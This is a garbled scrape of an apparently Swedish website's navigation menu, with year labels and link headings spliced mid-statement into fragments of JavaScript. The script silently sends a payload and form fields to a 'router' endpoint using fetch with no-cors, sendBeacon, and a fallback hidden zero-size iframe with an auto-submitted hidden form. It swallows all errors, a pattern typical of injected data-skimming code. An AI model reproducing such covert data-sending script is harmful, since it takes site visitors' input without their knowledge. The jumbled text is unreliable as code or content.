
2011
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
2010
2009
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
2008
2007
(navigator.sendBeacon) {navigator.sendBeacon(router, new
2021
Science
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
Referenslista
Literature || & Links
Litteratur
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
Definitioner
Länkar
document.createElement('iframe');iframe.name =
FAQ
Education
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
EHS
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
form = document.createElement('form');form.method = 'POST';form.action
= router;form.target = 'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =